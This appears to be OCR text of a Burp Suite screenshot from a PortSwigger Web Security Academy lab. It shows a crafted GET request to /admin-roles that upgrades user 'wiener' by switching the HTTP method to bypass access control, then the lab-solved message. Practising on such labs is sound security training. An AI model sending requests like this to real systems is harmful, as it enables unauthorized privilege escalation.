 Send
Cancel
Follow redirection
Target: https://0ab3003504b990d08277886b008200cb.web-s...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0ab3003504b990d08277886b008200cb.web-security-acade
my.net
3 Cookie: session=TjapliuNiFgzDQdTqS3OePKjxRhF3OBk
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0ab3003504b990d08277886b008200cb.web-securi
ty-academy.net
9 Referer:
https://0ab3003504b990d08277886b008200cb.web-securi
ty-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Kali Linux
Kali Tools
Kali Docs
Web Security
Academy
Method-
circumve
Back to lab d
Congratulations, you solved the lab!
My Account
Your username is: administrator
Email
Update email